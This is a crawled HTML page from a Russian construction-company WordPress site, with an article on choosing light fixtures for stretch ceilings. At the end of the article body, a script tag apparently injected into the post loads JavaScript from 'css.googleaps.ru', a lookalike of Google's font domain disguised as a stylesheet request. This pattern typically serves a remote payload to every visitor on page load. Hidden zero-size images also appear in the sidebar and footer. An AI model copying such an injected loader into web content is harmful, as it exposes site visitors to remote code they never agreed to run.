

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gorno-stroy.ru/kak-vybrat-svetilnik-k-natyazhnomu-potolku-2/
body_size: 8063
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H5L1R1HKRN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H5L1R1HKRN');
</script>
<title>Как выбрать светильник к натяжному потолку</title>
<script type="text/javascript" src="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/script.js"></script>
<link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="ООО Горно-Строй RSS Feed" href="http://gorno-stroy.ru/feed/" />
<link rel="alternate" type="application/atom+xml" title="ООО Горно-Строй Atom Feed" href="http://gorno-stroy.ru/feed/atom/" /> 
<link rel="pingback" href="http://gorno-stroy.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ООО Горно-Строй &raquo; Лента комментариев к &laquo;Как выбрать светильник к натяжному потолку&raquo;" href="http://gorno-stroy.ru/kak-vybrat-svetilnik-k-natyazhnomu-potolku-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gorno-stroy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://gorno-stroy.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gorno-stroy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gorno-stroy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Расширение свободного пространства за счет лоджии' href='http://gorno-stroy.ru/rasshirenie-svobodnogo-prostranstva-za-schet-lodzhii/' />
<link rel='next' title='Меблируем квартиру грамотно' href='http://gorno-stroy.ru/mebliruem-kvartiru-gramotno/' />
<meta name="generator" content="WordPress 4.9.4" />
<link rel='shortlink' href='http://gorno-stroy.ru/?p=9906' />
<link rel="alternate" type="application/json+oembed" href="http://gorno-stroy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorno-stroy.ru%2Fkak-vybrat-svetilnik-k-natyazhnomu-potolku-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gorno-stroy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorno-stroy.ru%2Fkak-vybrat-svetilnik-k-natyazhnomu-potolku-2%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://gorno-stroy.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.3';
	window._wp_rp_post_id = '9906';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA+%D0%BA+%D0%BD%D0%B0%D1%82%D1%8F%D0%B6%D0%BD%D0%BE%D0%BC%D1%83+%D0%BF%D0%BE%D1%82%D0%BE%D0%BB%D0%BA%D1%83';
	window._wp_rp_post_tags = ['alt', '30'];
	window._wp_rp_promoted_content = true;
</script>
<script type="text/javascript" src="https://wprp.zemanta.com/static/js/loader.js?version=3.5.3" async></script>
<link rel="stylesheet" href="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.5.3" />
</head>
<body>

<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-body">
<div class="art-nav">
	<ul class="art-menu">
		<li><a href="http://gorno-stroy.ru"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li><li class="page_item page-item-1208"><a href="http://gorno-stroy.ru/razmeshhenie-reklamy/"><span class="l"></span><span class="r"></span><span class="t">Контакты</span></a></li>
<li class="page_item page-item-2385"><a href="http://gorno-stroy.ru/karta/"><span class="l"></span><span class="r"></span><span class="t">Навигация</span></a></li>
	</ul>
</div>
<div class="art-Header">
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="http://gorno-stroy.ru/">ООО Горно-Строй</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        строительство, производство, бетон, полистиролбетон, ремонт домов, алтай</div>
</div>

<div id="had">
	
<a href="#"><img src="http://gorno-stroy.ru/wp-content/themes/cardboard-dreams/images/b3.png" border="0"></a>	

</div>

</div>
<div class="art-contentLayout">
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="http://gorno-stroy.ru/rasshirenie-svobodnogo-prostranstva-za-schet-lodzhii/" rel="prev">Расширение свободного пространства за счет лоджии</a></div>
	<div class="alignright"><a href="http://gorno-stroy.ru/mebliruem-kvartiru-gramotno/" rel="next">Меблируем квартиру грамотно</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="http://gorno-stroy.ru/kak-vybrat-svetilnik-k-natyazhnomu-potolku-2/" rel="bookmark" title="Как выбрать светильник к натяжному потолку">Как выбрать светильник к натяжному потолку</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
12.08.2017 | Автор: admin
</div>

</div>
<div class="art-PostContent">
<p><img class="alignleft size-thumbnail wp-image-9910" title="kak-vybrat-svetilnik-k-natyazhnomu-potolku-2" src="http://gorno-stroy.ru/wp-content/uploads/2013/09/kak-vybrat-svetilnik-k-natyazhnomu-potolku-2-270x202.jpg" alt="" width="270" height="202" /> В последнее время все чаще и чаще стали популярны натяжные потолки. С помощью них можно скрыть недостатки вашего потолка, а также создать оригинальные конструкции. Необходимо правильно подобрать светильники для натяжного потолка для того чтобы подчеркнуть все преимущества дизайна.</p>
<p>Инструкция:</p>
<p>&#8212; Для начала выбираем оформления натяжного потолка: одноуровневый или нестандартный. Для обычной классики вполне подойдет крюковая люстра. Но есть одно условие – от плафонов данной люстры до поверхности потолка должно оставаться расстояние 30 см. Или плафоны должны быть направлены вниз. Для глянцевых потолков подойдет люстра с большим количеством маленьких лампочек. Практически любая люстра подходит для матового натяжного потолка. <span id="more-9906"></span></p>
<p>-Если у вас одноуровневый потолок, то имейте в виду, что одной люстры может быть мало. Поэтому понадобятся специальные точечные светильники. Выбор их огромен. При покупке следует учитывать высоту патрону и тип осветительных элементов.</p>
<p>-Если вы купили светильники галогеновые, то существует огромный риск больших световых перепадов. Такие светильники больше подходят для освещения отдельных маленьких зон. Если вы комбинируете основное освещение с точечными светильниками, то лучше всего приобрести энергосберегающие лампы.</p>
<p>-Обратите внимание, что неуместно использовать приборы для света, которые нагревают пленку натяжного потолка. Ведь если на покрытие потолка действует слишком высокая температура пленка, то он может растянуться, форма потолка изменится или переплавится. Чтобы этого избежать приобретайте светильники с легко изолированным корпусом либо из материалов, которые плохо проводят тепло.<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script>  </p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-9211" data-post-type="none" ><a href="http://gorno-stroy.ru/kak-krepit-uteplitel-na-steny/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/27.jpg" alt="Как крепить утеплитель на стены" width="150" height="150" /></a><a href="http://gorno-stroy.ru/kak-krepit-uteplitel-na-steny/" class="wp_rp_title">Как крепить утеплитель на стены</a></li><li data-position="1" data-poid="in-3685" data-post-type="none" ><a href="http://gorno-stroy.ru/otdelka-bassejna-i-uxod-za-nim/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/10.jpg" alt="Отделка бассейна и уход за ним" width="150" height="150" /></a><a href="http://gorno-stroy.ru/otdelka-bassejna-i-uxod-za-nim/" class="wp_rp_title">Отделка бассейна и уход за ним</a></li><li data-position="2" data-poid="in-5177" data-post-type="none" ><a href="http://gorno-stroy.ru/teplo-uyut-i-izyskannost-kirpichnyx-sten/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/13.jpg" alt="Тепло, уют и изысканность кирпичных стен" width="150" height="150" /></a><a href="http://gorno-stroy.ru/teplo-uyut-i-izyskannost-kirpichnyx-sten/" class="wp_rp_title">Тепло, уют и изысканность кирпичных стен</a></li><li data-position="3" data-poid="in-4988" data-post-type="none" ><a href="http://gorno-stroy.ru/derevyannye-poly/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/2.jpg" alt="Деревянные полы" width="150" height="150" /></a><a href="http://gorno-stroy.ru/derevyannye-poly/" class="wp_rp_title">Деревянные полы</a></li><li data-position="4" data-poid="in-2468" data-post-type="none" ><a href="http://gorno-stroy.ru/funkcionalnoe-znachenie-lestnicy/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/8.jpg" alt="Функциональное значение лестницы" width="150" height="150" /></a><a href="http://gorno-stroy.ru/funkcionalnoe-znachenie-lestnicy/" class="wp_rp_title">Функциональное значение лестницы</a></li><li data-position="5" data-poid="in-4184" data-post-type="none" ><a href="http://gorno-stroy.ru/stroitelstvo-bassejna-3/" class="wp_rp_thumbnail"><img src="http://gorno-stroy.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/24.jpg" alt="Строительство бассейна" width="150" height="150" /></a><a href="http://gorno-stroy.ru/stroitelstvo-bassejna-3/" class="wp_rp_title">Строительство бассейна</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="http://gorno-stroy.ru/category/osveshhenie/" rel="category tag">Люстры, освещение, подсветка</a> | Метки: <a href="http://gorno-stroy.ru/tag/vybor-svetilnika-dlya-potolka/" rel="tag">выбор светильника для потолка</a>, <a href="http://gorno-stroy.ru/tag/kak-vybrat-svetilnik-k-natyazhnomu-potolku/" rel="tag">Как выбрать светильник к натяжному потолку</a>, <a href="http://gorno-stroy.ru/tag/svetilnik-dlya-natyazhnogo-potolka/" rel="tag">светильник для натяжного потолка</a> 

</div>

</div>

</div>

    </div>
</div>


</div>
<div class="art-sidebar1">      
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="http://gorno-stroy.ru/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="найти"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">
		<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
		<ul>
											<li>
					<a href="http://gorno-stroy.ru/zachem-nuzhna-terrasa-na-dachnom-uchastke/">Зачем нужна терраса на дачном участке</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/kak-propisatsya-v-kvartire-v-moskve/">Как прописаться в квартире в Москве</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/bassejn-na-svoem-uchastke/">Бассейн на своем участке</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/plastikovye-truby/">Пластиковые трубы</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/reagenty-dlya-bassejnov/">Реагенты для бассейнов</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/otoplenie-podogrev-i-ventilyaciya-bassejnov/">Отопление, подогрев и вентиляция бассейнов</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/zhelezobetonnye-svai-v-grunte-kak-fundament/">Железобетонные сваи в грунте как фундамент</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/sozdaem-interer-v-stile-xaj-tek/">Создаем интерьер в стиле хай-тек</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/chto-vazhno-pomnit-pri-stroitelstve-bassejna/">Что важно помнить при строительстве бассейна</a>
									</li>
											<li>
					<a href="http://gorno-stroy.ru/klassika-v-interere/">Классика в интерьере</a>
									</li>
					</ul>
		
    </div>
</div>

    </div>
</div>
</div><div id="execphp-3" class="widget widget_execphp"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Новости</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
			<div class="execphpwidget"></div>
		
    </div>
</div>

    </div>
</div>
</div><div id="execphp-4" class="widget widget_execphp"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Популярное</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
			<div class="execphpwidget"> 

 </div>
		
    </div>
</div>

    </div>
</div>
</div><img src="[data-uri]" height="0" width="0" alt="30bb2b65" />
</div>
<div class="art-sidebar2">
      
<div id="mycategoryorder-2" class="widget widget_mycategoryorder"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
		<ul>
			<li class="cat-item cat-item-12"><a href="http://gorno-stroy.ru/category/terrasy-verandy-i-besedki/" >Террасы, веранды и беседки</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://gorno-stroy.ru/category/postrojka-bani/" >Постройка бани</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://gorno-stroy.ru/category/bassejny-i-vodoemy/" >Бассейны и водоемы</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://gorno-stroy.ru/category/uteplenie-doma-i-kvartiry/" >Утепление дома и квартиры</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://gorno-stroy.ru/category/kryshi-i-krovli/" >Крыши и кровли</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://gorno-stroy.ru/category/poly/" >Полы и стены</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://gorno-stroy.ru/category/potolok/" >Потолок</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://gorno-stroy.ru/category/balkony-i-lodzhii/" >Балконы и лоджии</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://gorno-stroy.ru/category/okna-i-dveri/" >Окна и двери</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://gorno-stroy.ru/category/mebel/" >Мебель</a>
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://gorno-stroy.ru/category/mebel/dlya-kvartiry/" >Мебель для квартиры и дома</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://gorno-stroy.ru/category/osveshhenie/" >Люстры, освещение, подсветка</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://gorno-stroy.ru/category/lestnicy/" >Лестницы</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://gorno-stroy.ru/category/remont-kuhni/" >Ремонт кухни</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gorno-stroy.ru/category/remont-vannih-komnat/" >Ремонт ванных комнат</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://gorno-stroy.ru/category/remont-spalni/" >Ремонт спальни</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://gorno-stroy.ru/category/pechi-i-kaminy/" >Печи и камины</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://gorno-stroy.ru/category/dizajn-i-interer/" >Дизайн и интерьер</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://gorno-stroy.ru/category/vodosnabzhenie-i-otoplenie/" >Водоснабжение и отопление</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://gorno-stroy.ru/category/instrumenti-dlja-remonta/" >Инструменты и материалы для ремонта</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://gorno-stroy.ru/category/nedvizhimost-sovety-i-rekomendacii/" title="Всё о недвижимости">Недвижимость &#8212; советы и рекомендации.</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://gorno-stroy.ru/category/stati/" >Статьи</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://gorno-stroy.ru/category/novosti/" >Новости</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://gorno-stroy.ru/category/video/" >Обучающее видео</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gorno-stroy.ru/category/photogallery/" >Фотогалерея</a>
</li>
		</ul>
		
    </div>
</div>

    </div>
</div>
</div></div>
</div>
<div class="cleared"></div>

    <div class="art-Footer-inner">
                <a href="http://gorno-stroy.ru/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<img src="[data-uri]" height="0" width="0" alt="30bb2b65" />
<p>&copy; <a href="http://gorno-stroy.ru">ООО Горно-Строй</a> - строительство, производство, бетон, полистиролбетон, ремонт домов, алтай<br />
© 2010 "Глобал-Строй". Все права защищены.<small></small></p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>
</div>

<div><script type='text/javascript' src='http://gorno-stroy.ru/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
</div>
<div class="post-links"></div>
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7726761,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7726761" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0659" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0659").src=
"https://counter.yadro.ru/hit?t58.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</body>
</html>
